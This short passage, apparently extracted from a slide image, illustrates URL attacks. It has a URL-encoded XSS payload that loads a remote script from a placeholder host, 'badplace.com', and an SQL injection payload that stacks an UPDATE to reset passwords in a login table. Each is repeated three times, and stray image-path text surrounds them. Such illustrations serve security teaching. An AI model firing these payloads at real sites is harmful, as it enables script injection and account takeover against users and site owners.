  URL Attack as an XSS  http://target/getdata.php data=%3cscript%20src=%22http %3a%2f%2fwww.badplace.com%2fnasty.js%22%3e%3c%2f script%3e http://target/getdata.php data=%3cscript%20src=%22http %3a%2f%2fwww.badplace.com%2fnasty.js%22%3e%3c%2f script%3e http://target/getdata.php data=%3cscript%20src=%22http %3a%2f%2fwww.badplace.com%2fnasty.js%22%3e%3c%2f script%3e    URL Attack as an SQL Injection  http://target/login.asp userid=bob%27%3b%20update%20l ogintable%20set%20passwd%3d%270n3d%27%3b--%00 http://target/login.asp userid=bob%27%3b%20update%20l ogintable%20set%20passwd%3d%270n3d%27%3b--%00 http://target/login.asp userid=bob%27%3b%20update%20l ogintable%20set%20passwd%3d%270n3d%27%3b--%00 90